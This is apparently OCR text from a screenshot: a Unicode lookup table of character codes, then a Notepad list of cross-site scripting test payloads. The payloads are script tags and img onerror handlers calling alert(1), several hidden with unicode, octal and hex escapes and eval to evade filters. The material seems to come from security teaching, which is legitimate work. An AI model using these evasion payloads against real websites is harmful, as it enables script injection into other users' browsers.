 Unicode Lookup: convert special
unicodelookup.com
Incognito
N latin capital letter n 0116 78 0x4E &#78;
O latin capital letter o 0117 79 0x4F &#79;
P latin capital letter p 0120 80 0x50 &#80;
Q latin capital letter q 0121 81 0x51 &#81;
R latin capital letter r 0122 82 0x52 &#82;
S latin capital letter s 0123 83 0x53 &#83;
T latin capital letter t 0124 84 0x54 &#84;
U latin capital letter u 0125 85 0x55 &#85;
V latin capital letter v 0126 86 0x56 &#86;
W latin capital letter w 0127 87 0x57 &#87;
X latin capital letter x 0130 88 0x58 &#88;
Y latin capital letter y 0131 89 0x59 &#89;
Z latin capital letter z 0132 90 0x5A &#90;
a latin small letter a 0141 97 0x61 &#97;
b latin small letter b 0142 98 0x62 &#98;
c latin small letter c 0143 99 0x63 &#99;
d latin small letter d 0144 100 0x64 &#100;
e latin small letter e 0145 101 0x65 &#101;
f latin small letter f 0146 102 0x66 &#102;
g latin small letter g 0147 103 0x67 &#103;
h latin small letter h 0150 104 0x68 &#104;
i latin small letter i 0151 105 0x69 &#105;
j latin small letter j 0152 106 0x6A &#106;
k latin small letter k 0153 107 0x6B &#107;
l latin small letter l 0154 108 0x6C &#108;
m latin small letter m 0155 109 0x6D &#109;
n latin small letter n 0156 110 0x6E &#110;
o latin small letter o 0157 111 0x6F &#111;
p latin small letter p 0160 112 0x70 &#112;
q latin small letter q 0161 113 0x71 &#113;
r latin small letter r 0162 114 0x72 &#114;
s latin small letter s 0163 115 0x73 &#115;
t latin small letter t 0164 116 0x74 &#116;
u latin small letter u 0165 117 0x75 &#117;
v latin small letter v 0166 118 0x76 &#118;
w latin small letter w 0167 119 0x77 &#119;
x latin small letter x 0170 120 0x78 &#120;
y latin small letter y 0171 121 0x79 &#121;
z latin small letter z 0172 122 0x7A &#122;
À latin capital letter a with grave 0300 192 0xC0 &Agrave;
Á latin capital letter a with acute 0301 193 0xC1 &Aacute;
Â latin capital letter a with circumflex 0302 194 0xC2 &Acirc;
Ã latin capital letter a with tilde 0303 195 0xC3 &Atilde;
Ä latin capital letter a with diaeresis 0304 196 0xC4 &Auml;
*Untitled - Notepad
File Edit Format View Help
<script>alert(1)</script>
<script> \u0061lert(1) </script>
<script> \u0061\u006c\u0065\u0072\u0074(1) </script>
<script> eval("alert(1)") </script>
<script> eval("\u0061lert(1)") </script>
<script> eval("\u0061\u006c\u0065\u0072\u0074(1)") </script>
<img src=x onerror="alert(1)"/>
<img src=x onerror="\u0061lert(1)"/>
<img src=x onerror="\141lert(1)"/> - Octal
<img src=x onerror="\x61lert(1)"/>
<img src=x onerror="eval(\x61lert(1)"/>
Ln 21, Col 26